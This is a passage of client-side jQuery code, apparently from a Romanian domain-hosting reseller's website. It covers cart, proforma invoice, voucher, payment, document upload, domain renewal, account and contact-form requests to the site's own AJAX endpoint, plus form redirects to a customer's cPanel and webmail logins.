	if (checked == 1) box.find(".box_reseller_clienti").hide();
	resetInvalidForm(box);
	var f = 34;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"checked":checked},
		cache: false,
		success: function(jhtml) {
			var infoClient = jhtml.infoClient;
			var tip = infoClient['tip'];
			var judet = infoClient['judet'];
			var localitate = infoClient['localitate'];
			var tara = infoClient['tara'];
			
			box.find(".selectTitularReseller").val('');
			box.find(".nume_camp").html('Nume <span class="red">*</span>');
			box.find(".cui_camp").html('CNP <span class="red">*</span>');
			box.find(".box_pj").addClass("dnone");
			box.find(".pj_camp").removeClass("ob");
			
			box.find(".boxLocJud").removeClass("dnone");
			box.find(".boxLocExt").addClass("dnone");
			box.find(".elocalitate").removeClass("ob");
			box.find(".elocalitate").val('');
			box.find(".ijudet").addClass("ob");
			box.find(".ilocalitate").addClass("ob");
			
			if (tip != 1)
			{
				box.find(".box_pj").removeClass("dnone");
				box.find(".pf_camp").removeClass("ob");
				box.find(".nume_camp").html('Denumire companie <span class="red">*</span>');
				box.find(".cui_camp").html('CUI <span class="red">*</span>');
			}
			if (tip == 2)
			{
				box.find(".pj_camp").addClass("ob");
			}
			box.find(".localitate").html(jhtml.localitatiSelect);
			
			if (judet == 'Bucuresti' || localitate == 'Bucuresti')
			{
				box.find(".boxSector").removeClass("dnone");
				box.find(".boxLoc").addClass("dnone");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".iSector").addClass("ob");
			} else {
				box.find(".boxSector").addClass("dnone");
				box.find(".boxLoc").removeClass("dnone");
				box.find(".ilocalitate").addClass("ob");
				box.find(".iSector").removeClass("ob");
			}
			
			if (tara != 'RO')
			{
				box.find(".boxLocJud").addClass("dnone");
				box.find(".boxLocExt").removeClass("dnone");
				box.find(".ijudet").removeClass("ob");
				box.find(".ilocalitate").removeClass("ob");
				box.find(".elocalitate").addClass("ob");
				box.find(".elocalitate").val(localitate);
			}
			
			box.find(".cTip").val(infoClient['tip']);
			box.find(".nume").val(infoClient['firma']);
			box.find(".cui").val(infoClient['cf']);
			box.find(".contact").val(infoClient['contact']);
			box.find(".reg").val(infoClient['reg']);
			box.find(".tara").val(tara);
			box.find(".judet").val(judet);
			box.find(".localitate").val(localitate);
			box.find(".sector").val(infoClient['sector']);
			box.find(".adresa").val(infoClient['adresa']);
			box.find(".cod_postal").val(infoClient['cod_postal']);
			box.find(".mobil").val(infoClient['mobil']);
			box.find(".email").val(infoClient['email']);
			box.find(".select2").select2();
			
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SAVE GENERARE PROFORMA
$(document).on('click','.generareProforma', function() {
	
	if (checkForm(null,"ob") === false) 
	{
		var isValid = 1;
		var msgValid = '';
		var mod_plata = $('input[name="mod_plata"]:checked').val();
		var newAccountInfo = {};
		if ($('.newAccountInfo').length != 0) 
		{
			var box = $('.newAccountInfo');
			var tara = box.find("#tara").val();
			var tip = box.find(".cTip").val();
			var cui = box.find("#cui").val();
			
			newAccountInfo['tip'] = tip;
			newAccountInfo['nume'] = box.find("#nume").val();
			newAccountInfo['contact'] = box.find("#contact").val();
			newAccountInfo['cui'] = cui;
			newAccountInfo['reg'] = box.find("#reg").val();
			newAccountInfo['tara'] = tara;
			newAccountInfo['judet'] = box.find("#f_judet").val();
			newAccountInfo['localitate'] = box.find("#f_localitate").val();
			newAccountInfo['sector'] = box.find("#f_sector").val();
			newAccountInfo['elocalitate'] = box.find("#e_localitate").val();
			newAccountInfo['adresa'] = box.find("#adresa").val();
			newAccountInfo['cod_postal'] = box.find("#cod_postal").val();
			newAccountInfo['mobil'] = box.find("#mobil").val();
			newAccountInfo['fix'] = box.find("#fix").val();
			newAccountInfo['fax'] = box.find("#fax").val();
			newAccountInfo['email'] = box.find("#email").val();
			newAccountInfo['email2'] = box.find("#email2").val();
			newAccountInfo['iban'] = box.find("#iban").val();
			newAccountInfo['cum'] = box.find("#cum").val();
			
			if (tara == 'RO' && tip != 1 && !validateCUI(cui))
			{
				isValid = 0;
				box.find("#cui").addClass("is-invalid");
				msgValid = 'Verificați Cod CUI introdus!';
			}
		}
		
		var domainResellerAccountInfo = {};
		if ($('.domainResellerAccountInfo').length != 0) 
		{
			$(".domainResellerAccountInfo").each(function() {
				var box = $(this);
				var accountInfoIndex = box.find(".domainResellerAccountIndex").val();
				var accountInfo = {
					'clientId': box.find(".resellerClientId").val(),
					'tip': box.find(".cTip").val(),
					'nume': box.find(".nume").val(),
					'contact': box.find(".contact").val(),
					'cui': box.find(".cui").val(),
					'reg': box.find(".reg").val(),
					'tara': box.find(".tara").val(),
					'judet': box.find(".judet").val(),
					'localitate': box.find(".localitate").val(),
					'sector': box.find(".sector").val(),
					'elocalitate': box.find(".elocalitate").val(),
					'adresa': box.find(".adresa").val(),
					'cod_postal': box.find(".cod_postal").val(),
					'mobil': box.find(".mobil").val(),
					'email': box.find(".email").val(),
					'ns1': box.find(".ns1").val(),
					'ns2': box.find(".ns2").val(),
					'ns3': box.find(".ns3").val(),
					'ns4': box.find(".ns4").val()
				};
				domainResellerAccountInfo[accountInfoIndex] = accountInfo;
			});
		}
		
		var documenteDomenii = {};
		if ($('.boxDocumenteExtensie').length != 0) 
		{
			$(".boxDocumenteExtensie").each(function() {
				var box = $(this);
				var documentIndex = $(this).attr("data-id");
				var chkSelectDocumenteExtensie = box.find(".chkSelectDocumenteExtensie").is(":checked") ? 1 : 0;
				if (chkSelectDocumenteExtensie != 1)
				{
					documenteDomenii[documentIndex] = [];
					$(".box-list-documente").each(function() {
						var documentCode = $(this).find(".fileDocumenteExtensie").val();
						var documentNume = $(this).find(".documenteExtensieName").text();
						var document = {
							"code": documentCode,
							"nume_document": documentNume
						};
						if (documentCode) documenteDomenii[documentIndex].push(document);
					});
				}
			});
		}
		
		if (isValid == 1)
		{
			var f = 35;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"mod_plata":mod_plata,"newAccountInfo":newAccountInfo,"domainResellerAccountInfo":domainResellerAccountInfo,"documenteDomenii":documenteDomenii},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					var link = jhtml.link;
					if (status == 1) {
						window.open (link,'_self',false);	
					} else {
						$(".resultResponse").html(msg);
					}
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			$(".resultResponse").html('<div class="alert alert-danger" role="alert">'+msgValid+'</div>');
		}
		
	} else {
		$(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
	
});

//CHANGE TARA CART NEW USER
$(document).on('change','.changeTaraCart', function() {
	var tara = $(this).val();
	$(".box-card-paypal").addClass("dnone");
	$('input[name="mod_plata"]').prop('checked', false);
	if (tara != 'RO')
	{
		$(".box-card-paypal").removeClass("dnone");
	}
});

//SELECT MOD PLATA
$(document).on('change','input[name="mod_plata"]', function() { 
	$(".resultResponse").html("");
	var mod_plata = $('input[name="mod_plata"]:checked').val();
	var tip = $(".modPlataTip").val();
	var f = 36;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"mod_plata":mod_plata,"tip":tip},
		cache: false,
		success: function(html) {
			$(".box-cart-info-comanda").html(html);
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//SELECT SWICH ACCOUNT
$(document).on('click','.swichAccount', function(e) { 
	e.preventDefault();
	var id = $(this).attr("data-id");
	var f = 37;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var link = jhtml.link;
			if (status == 1) {
				window.open (link,'_self',false);	
			}
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});

//INFO PROFORMA
$(document).on('click','.infoComanda', function() {
	$("#modalDialog").empty();
	var id = $(this).attr("data-id");
	var title = $(this).attr("data-title");
	var isEdit = $(this).attr("data-edit");
	$("#modalDialog").addClass("modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 38;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"id":id,"title":title,"isEdit":isEdit},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	
	$("#modalContent").modal("show");
	bindHideModal();
});


//CHANGE ADITIONALE ITEM CART
$(document).on('change','.changeAditionaleCart', function() {
	var currentValue = $(this).attr("current-value");
	var newValue = $(this).val();
	var dropdown = $(this).attr("data-dropdown");
	var index = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	if (index !='')
	{
		$("#loadingWeb").show();
		var f = 39;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"index":index,"currentValue":currentValue,"newValue":newValue,"dropdown":dropdown},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					location.reload();
				} else {
					confirmModal({
						"content": msg
					});
				}
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});


//APLICA VOUCHER
$(document).on('click','.applyVoucher', function() {
	if (checkForm(null,"obv") === false) 
	{
		var cod = $("#cod_voucher").val();
		$("#loadingWeb").show();
		var f = 40;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"cod":cod},
			cache: false,
			success: function(jhtml) {
				$("#loadingWeb").hide();
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1)
				{
					$(".resultVoucher").html('');
					location.reload();
				}
				$(".resultVoucher").html(msg);
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
		
	} else {
		$(".resultVoucher").html('<div class="alert alert-danger p-small" role="alert">Cod voucher incorect!</div>');
	}
});


//DEL VOUCHER CART
$(document).on('click','.delCartVoucher', function() {
	var f = 41;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$("#loadingWeb").hide();
			location.reload();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//PAY ACCOUNT PROFORME
$(document).on('click','.payAccountProforme', function() {
	$(".resultResponse").html('');
	var selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) 
		{ 
			var proformaId = $(this).val();
			selectedProforme.push(proformaId);
		}
	});
	var f = 42;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"selectedProforme":selectedProforme},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var msg = jhtml.msg;
			var link = jhtml.link;
			if (status == 1) {
				window.open (link,'_self',false);	
			}
			$(".resultResponse").html(msg);
		}
	});
});	


//OPEN MODAL CART DETALII DOMENIU PREMIUM
$(document).on('click','.cartPremiumDetalii', function() {
	var ext = $(this).attr("data-ext");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 43;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"ext":ext},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});

//CEHCK CART DOCUMNETE EXTESNIE
$(document).on('click','.chkSelectDocumenteExtensie', function() {
	var box = $(this).closest(".boxDocumenteExtensie");
	var checked = $(this).is(":checked") ? 1 : 0;
	if (checked == 1) {
		box.find(".box-list-documente").hide();
		box.find(".fileDocumenteExtensie").removeClass("ob");
	} else {
		box.find(".box-list-documente").show();
		box.find(".fileDocumenteExtensie").addClass("ob");
		box.find(".fileDocumenteExtensie").val('');
		box.find(".fileDocumenteExtensieName").html('');
		box.find(".addCartDocument").show();
	}
});

//OPEN MODAL UPLAOD DOCUMENT
$(document).on('click','.addCartDocument', function() {
	var extId = $(this).closest(".boxDocumenteExtensie").attr("data-id");
	var indexId = $(this).closest(".box-list-documente").attr("data-id");
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalDialog").addClass("modal-lg modal-dialog-scrollable");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 44;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"extId":extId,"indexId":indexId},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
				formUploadDocumentGeneral("documente");
			}
		});
	});
	$("#modalContent").modal("show");
	bindHideModal();
});


//INIT LOAD FORM DOC GENERAL
if ($('.box-upload-file-doc').length != 0) { 
	$('.box-upload-file-doc').each(function() {
		var id = $(this).attr("data-id");
		formUploadDocumentGeneral(id);
	});
}

//LOAD FORM FILE DOC GENERAL
function formUploadDocumentGeneral(id) {
	var container = $("#box-container-"+id);
	var box = container.find(".box-form-input");
	var accept = container.attr("data-accept");
	var f = 45;
	$.ajax ({
		type: "POST",
		url: "ajax.php",
		data: {"f":f,"id":id,"accept":accept},
		cache: false,
		success: function(html) {
			box.html(html);
		}
	});
}


//UPLOAD FILE DOC GENERAL
$(document).on('change','.fileUploadDoc', function() {
	var container = $(this).closest(".box-upload-file-doc");
	var id = container.attr("data-id");
	var append = container.attr("data-append");
	container.find(".box-form-message").html('');
	container.find('.upload_file_doc').ajaxForm({
		beforeSend: function() {
			var percentVal = '0%';
			container.find('.bar').width(percentVal)
			container.find('.percent').html(percentVal);
			container.find('.barProgress').show();
		},
		uploadProgress: function(event, position, total, percentComplete) {
			var percentVal = percentComplete + '%';
			container.find('.bar').width(percentVal)
			container.find('.percent').html(percentVal);
		},
		complete: function(xhr) {
			var jhtml = xhr.responseJSON;
			var status = jhtml.status;
			var msg = jhtml.msg;
			if (status == 1)
			{
				container.find('.bar').width("100%")
				container.find('.percent').html("99%");
				container.find('.barProgress').delay(2500).fadeOut('fast');
				formUploadDocumentGeneral(id);
				if (append == 1) {
					$("#box-result-"+id).append(msg);
				} else {
					$("#box-result-"+id).html(msg);
				}
			} else {
				container.find('.barProgress').delay(500).fadeOut('fast');
				container.find(".box-form-message").html(msg);
			}
		}
	});
	container.find('.upload_file_doc').submit();
});


//DELETE TMP DOC GENERAL
$(document).on('click','.delTmpFileUploadDoc', function() {
	var box = $(this).closest(".itemList");
	var file = $(this).attr("data-file");
	var f = 46;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f,"file":file},
		cache: false,
		success: function(html) {
			box.remove();
		}
	});
});


//SAVE DOCUMENTE EXTENSIE CART
$(document).on('click','.saveAddDocumentExt', function() {
	var box = $("#modalDialog");
	$(".resultResponseModal").html('');
	if (checkForm(box,"obm") === false) 
	{
		var extId = box.find("#extId").val();
		var indexId = box.find("#indexId").val();
		var fileUpload = box.find(".fileUpload").val();
		var fileUploadName = box.find(".fileUploadName").val();
		var f = 47;
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"fileUpload":fileUpload,"fileUploadName":fileUploadName,"extId":extId},
			cache: false,
			success: function(jhtml) {
				var status = jhtml.status;
				var msg = jhtml.msg;
				var link = jhtml.link;
				if (status == 1) {
					var row = $('.boxDocumenteExtensie[data-id="'+extId+'"] .box-list-documente[data-id="'+indexId+'"]');
					if (row) {
						row.find(".fileDocumenteExtensieName").html(fileUploadName + ' <span class="delFileDocumenteExtensie link" title="Sterge"><i class="fas fa-trash"></i></span>');
						row.find(".fileDocumenteExtensie").val(fileUpload);
						row.find(".addCartDocument").hide();
					}
					$("#modalContent").modal("hide");
				}
				$(".resultResponseModal").html(msg);
			}
		});
		
	} else {
		$(".resultResponseModal").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}

});


$(document).on('click','.delFileDocumenteExtensie', function() {
	var box = $(this).closest(".box-list-documente");
	box.find(".fileDocumenteExtensie").val('');
	box.find(".fileDocumenteExtensieName").html('');
	box.find(".addCartDocument").show();
});


//SEARCH DOMAIN ON ENTER
$(document).on('keypress','.applySearchDomenii', function(e) {
	if (e.which == 13) {
		$(this).closest(".box-domenii-search").find('#searchDomenii').trigger("click");
	}
});

$(document).on('keypress','.applyEnterDomain', function(e) {
	if (e.which == 13) {
		$(this).closest("#modalDialog").find('.addToCartOption').trigger("click");
	}
});


//SAVE INCARCARE CONT
$(document).on('click','.saveIncarcareCont', function() {
	if (checkForm(null,"ob") === false) 
	{
		var suma = $("#sum_cont").val();
		var f = 48;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"suma":suma},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var link = jhtml.link;
				var status = jhtml.status;
				if (status == 1) {
					$("#formContent").remove();
					window.open(link,'_self',false);
				}
				$(".resultResponse").html(msg);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		$(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


//PRELUNGIRE DOMENIU
$(document).on('click','.prelungireDomeniuAccount', function() {
	var id = $(this).attr("data-id");
	var domain = $(this).attr("data-domain");
	var f = 49;
	$("#loadingWeb").show();
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"id":id,"domain":domain},
		cache: false,
		success: function(jhtml) {
			var msg = jhtml.msg;
			var link = jhtml.link;
			var status = jhtml.status;
			var domeniu = jhtml.domNume;
			var extensie = jhtml.domExt;
			var domTip = jhtml.domTip;
			var type = jhtml.type;
			var domeniuStartDate = jhtml.domeniuStartDate;
			if (status == 1) {
				var f = 24;
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"type":type,"domeniu":domeniu,"extensie":extensie,"domTip":domTip,"domeniuStartDate":domeniuStartDate},
					cache: false,
					success: function(jhtml) {
						window.open(link,'_self',false);
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
					}
				});
			} else {
				confirmModal({
					"content": msg
				});
			}
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
});


//PAY ACCOUNT SOLD PROFORME
$(document).on('click','.paySoldAccountProforme', function() {
	$(".resultResponse").html('');
	var selectedProforme = [];
	$(".chkProforma").each(function() {
		if ($(this).is(":checked")) 
		{ 
			var proformaId = $(this).val();
			selectedProforme.push(proformaId);
		}
	});
	
	confirmModal({
		title: "Informație plată",
		content: "Doriti să platiti următoarele proforme: <strong>#WEB"+selectedProforme.join(", #WEB")+"</strong> din contul de avans?",
		btnConfirma: "Platestă",
		action: function() {
			$("#modalContent").modal("hide");
			$("#loadingWeb").show();
			setTimeout(function() {
				var f = 50;
				$.ajax ({
					type: "POST",
					dateType: "json",
					url: "/ajax.php",
					data: {"f":f,"selectedProforme":selectedProforme},
					cache: false,
					success: function(jhtml) {
						var status = jhtml.status;
						var msg = jhtml.msg;
						if (status == 1)
						{
							confirmModal({
								title: "Informație plată",
								content: msg,
								hideClose: 1,
								btnConfirma: "Ok",
								action: function() {
									location.reload();
								}
							});
						} else {
							confirmModal({
								"content": msg
							});
						}
						$("#loadingWeb").hide();
					},
					error: function() {
						$("#loadingWeb").hide();
					}
				});
			}, 1500);
		}
	});

});	


//CHEKCS ACTION ITEM PROFORMA
$(document).on('click','.itemOrderCheck', function() {
	$(".resultResponseModal").html('');
	$('.itemOrderCheck').each(function() {
		var itembox = $(this).closest(".itemOrder");
		if ($(this).is(":checked")) 
		{
			itembox.addClass("tr-selected");
		} else {
			itembox.removeClass("tr-selected");
		}
	});
});

//SAVE TRANSFER ITEM PROFORMA
$(document).on('click','.saveTransferProformaItem', function() {
	$(".resultResponseModal").html('');
	var box = $("#modalDialog");
	var proformaId = box.find("#proformaId").val();
	var items = [];
	$('.itemOrderCheck').each(function() {
		if ($(this).is(":checked")) 
		{
			var itembox = $(this).closest(".itemOrder");
			items.push({
				"id": itembox.attr("data-id"),
				"tip": itembox.attr("data-tip")
			});
		}
	});
	
	$("#loadingWeb").show();
	var f = 51;
	$.ajax ({
		type: "POST",
		dateType: "json",
		url: "/ajax.php",
		data: {"f":f,"proformaId":proformaId,"items":items},
		cache: false,
		success: function(jhtml) {
			var status = jhtml.status;
			var msg = jhtml.msg;
			if (status == 1)
			{
				confirmModal({
					title: "Informație",
					content: msg,
					hideClose: 1,
					btnConfirma: "Ok",
					action: function() {
						location.reload();
					},
					isModal: 1
				});
			} else {
				box.find(".resultResponseModal").html(msg);
			}
			$("#loadingWeb").hide();
		},
		error: function() {
			$("#loadingWeb").hide();
		}
	});
	
});


$(document).on('click','.generateApiKey', function() {
	$("#loadingWeb").show();
	confirmModal({
		title: "Generare API Key",
		content: "Esti sigur că vrei să generezi API Key ?",
		action: function() {
			var f = 52;
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					$(".result-api-key").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
		}
	});
});

$(document).on('click','.loginAccessCpanel', function() {
	var box = $(this).closest(".content-form");
	if (checkForm(box,"ob") === false) 
	{
		var domain = box.find("#domain").val();
		var linkAction = "https://" + domain + ":2083/login/";
		var form = box.find(".cpanelForm");
		form.attr("action",linkAction);
		form.submit();
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});

$(document).on('click','.loginAccessWebmail', function() {
	var box = $(this).closest(".content-form");
	if (checkForm(box,"ob") === false) 
	{
		var email = box.find("#user").val();
		var domain = email.split('@')[1];
		var linkAction = "https://" + domain + ":2096/login/";
		var form = box.find(".webmail");
		form.attr("action",linkAction);
		form.submit();
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}

});


$(document).on('change','.changeCartDropdown', function() {
	var pachetId = $(this).val();
	var box = $(this).closest(".box-cart-optionale");
	if (pachetId != '')
	{
		box.find(".addToCartOptionale").attr("data-id",pachetId);
	}
});


$(document).on('click','.openChangeEmail', function(){
	$("#modalDialog").empty();
	$("#modalDialog").removeClass("modal-lg modal-xl");
	$("#modalContent").off('show.bs.modal').on('show.bs.modal', function () {
		var f = 53;
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f},
			cache: false,
			success: function(html) {
				$("#modalDialog").html(html);
			}
		});
	});
	$("#modalContent").modal({backdrop: 'static', keyboard: false});
	$("#modalContent").modal("show");
	bindHideModal();
});


$(document).on('click','.getCodeEmailAccount', function() {
	var box = $("#modalContent");
	if (checkForm(box,"obm") === false) 
	{
		var email_new = $("#email_new").val();
		var f = 54;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"email_new":email_new},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1) {
					box.find(".resultResponseModal").html(msg);
				} else {
					box.find(".resultResponse").html(msg);
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


$(document).on('click','.validateCodeEmailAccount', function() {
	var box = $("#modalContent");
	if (checkForm(box,"obm") === false) 
	{
		var emailCode = $("#emailCode").val();
		var f = 55;
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			dateType: "json",
			url: "/ajax.php",
			data: {"f":f,"emailCode":emailCode},
			cache: false,
			success: function(jhtml) {
				var msg = jhtml.msg;
				var status = jhtml.status;
				if (status == 1) {
					box.find(".resultResponseModal").html(msg);
				} else {
					box.find(".resultResponse").html(msg);
				}
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger">Nu au fost completate câmpurile obligatorii!</div>');
	}
});


$(document).on('click','.sendMesajContact', function() {
	var box = $(this).closest(".box-content-contact");
	if (checkForm(box,"ob") === false) {
		
		var tsAccept = box.find(".tsAccept").is(":checked") ? 1 : 0;
		if (tsAccept)
		{
			var nume = box.find(".cNume").val();
			var phone = box.find(".cTelefon").val();
			var email = box.find(".cEmail").val();
			var departament = box.find(".cDep").val();
			var subiect = box.find(".cSubiect").val();
			var mesaj = box.find(".cMesaj").val();
			var gresult = box.find("#g-recaptcha-response").val();
			var f = 56;
			$("#loadingWeb").show();
			$.ajax ({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"nume":nume,"phone":phone,"email":email,"departament":departament,"gresult":gresult,"subiect":subiect,"mesaj":mesaj},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					if (status == 1) {
						box.find(".content-contact").remove();
					} else {
						if (typeof grecaptcha !== "undefined") grecaptcha.reset();
					}
					box.find(".resultResponse").html(msg);
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
					if (typeof grecaptcha !== "undefined") grecaptcha.reset();
				}
			});
		} else {
			box.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost bifat accord Termenii și condițiile / Politica de confidențialitate</div>');
		}
		
	} else {
		box.find(".resultResponse").html('<div class="alert alert-danger" role="alert">Nu au fost completate câmpurile obligatorii</div>');
	}
});


$(document).on('click','.addEmailListItem', function() {
	var f = 57;
	$.ajax({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$(".box-email-secondary-list").append(html);
		}
	});
});

$(document).on('click','.delEmailListItem', function() {
	$(this).closest(".row-email-item").remove();
});

$(document).on('click','.verifyCuiCnp', function() {
	$(".resultCuiCnp").html('');
});

$(document).on('blur','.verifyCuiCnp', function() {
	var box = $("#modalDialog");
	var tip = box.find("#cTip").val();
	var tara = box.find("#tara").val();
	var cuicnp = $(this).val();
	box.find(".resultCuiCnp").html('');
	
	if (cuicnp && cuicnp.length > 0)
	{
		if (!checkValidChar(cuicnp)) {
			box.find("#cui").addClass("is-invalid");
			box.find(".resultCuiCnp").html('<div class="text-danger" role="alert">Doar cifre și litere sunt valabile la cămpul CNP/CUI!</div>');
		} else if (tara == 'RO' && tip != 1 && !validateCUI(cuicnp)) {
			box.find("#cui").addClass("is-invalid");
			box.find(".resultCuiCnp").html('<div class="text-danger" role="alert">Verificați Cod CUI introdus!</div>');
		} else {
			var f = 58;
			$("#loadingWeb").show();
			$.ajax({
				type: "POST",
				dateType: "json",
				url: "/ajax.php",
				data: {"f":f,"tip":tip,"tara":tara,"cuicnp":cuicnp},
				cache: false,
				success: function(jhtml) {
					var status = jhtml.status;
					var msg = jhtml.msg;
					if (status == 1) {
						box.find(".resultCuiCnp").html('');
					} else {
						box.find(".resultCuiCnp").html(msg);
					}	
					$("#loadingWeb").hide();
				},
				error: function() {
					$("#loadingWeb").hide();
				}
			});
		}
	}
	
});


$(document).on('click','.showDns', function() {
	var box = $(this).closest(".box-view-dns");
	var domainId = $(this).attr("data-id");
	var f = 59;
	if (domainId && domainId.length > 0)
	{
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"domainId":domainId},
			cache: false,
			success: function(html) {
				box.html(html);
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

//PAY ACCOUNT SOLD PROFORME
$(document).on('click','.infoDetaliiDomenii', function() {
	var title = $(this).attr("title");
	confirmModal({
		title: "Informații domeniu",
		content: ""+title+"",
	});
});	


$(document).on('click','.box-module-ui-tabs-button', function() {
	var box = $(this).closest(".container");
	var tabId = $(this).attr("data-tab");
	box.find(".box-module-ui-tabs-button").removeClass("active");
	$(this).addClass("active");
	box.find(".box-module-ui-tab-list").removeClass("active");
	box.find('.box-module-ui-tab-list[tab-content-id="'+tabId+'"]').addClass("active");
});


//CHANGE CART PROPERTY OPTIONS
$(document).on('change','.changeCartProperty', function() {
	var property = $(this).attr("data-type");
	var cartId = $(this).closest(".box-cart-combo").find(".cartIndex").val();
	var value = $(this).val();
	var f = 60;
	if (property && property.length > 0 && cartId && cartId.length > 0)
	{
		$("#loadingWeb").show();
		$.ajax ({
			type: "POST",
			url: "/ajax.php",
			data: {"f":f,"property":property,"cartId":cartId,"value":value},
			cache: false,
			success: function() {
				$("#loadingWeb").hide();
			},
			error: function() {
				$("#loadingWeb").hide();
			}
		});
	}
});

$(document).on('keydown','.cod2faLogin', function(e) {
	if (e.key === "Enter" || e.which == 13) {
		e.preventDefault();
		$(".login2fa").trigger("click");
	}
});


if ($('.box-status-services').length != 0) 
{ 
	var f = 61;
	$.ajax ({
		type: "POST",
		url: "/ajax.php",
		data: {"f":f},
		cache: false,
		success: function(html) {
			$('.box-status-services').html(html);
		}
	});
}


/*END AJAX REQUESTS*/
});